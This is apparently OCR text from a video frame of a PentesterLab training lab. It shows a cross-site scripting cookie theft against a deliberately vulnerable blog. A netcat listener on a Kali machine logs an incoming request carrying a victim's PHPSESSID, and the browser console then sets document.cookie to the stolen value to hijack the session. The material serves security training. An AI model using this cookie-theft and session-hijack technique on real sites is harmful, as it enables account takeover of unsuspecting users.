 Player
Applications Places Iceweasel Fri 23:59 1
script_1.txt
PentesterLab vulnerable blog - Iceweasel
PentesterLab vulnera...
192.168.1.13/post.php?id=1 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Blog
Home | Admi
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
File Edit View Search Terminal Help
root@kali:~# netcat -lvp 80
listening on [any] 80 ...
192.168.1.14: inverse host looku
connect to [192.168.1.12] from
GET /b.php?PHPSESSID=n2ndk6j3r8k
Host: 192.168.1.12
User-Agent: Mozilla/5.0 (X11; Ub
fox/47.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.13/pos
Connection: keep-alive
root@kali:~#
Inspector Console Debugger Style Editor Performan... Network
Net CSS JS Security Logging Server Clear Filter output
document.cookie
"PHPSESSID=ntjjm0uvgrluokueo8s3j7mhn5"
document.cookie = "PHPSESSID=n2ndk6j3r8kog224if2vpjbqi6"
"PHPSESSID=n2ndk6j3r8kog224if2vpjbqi6"
document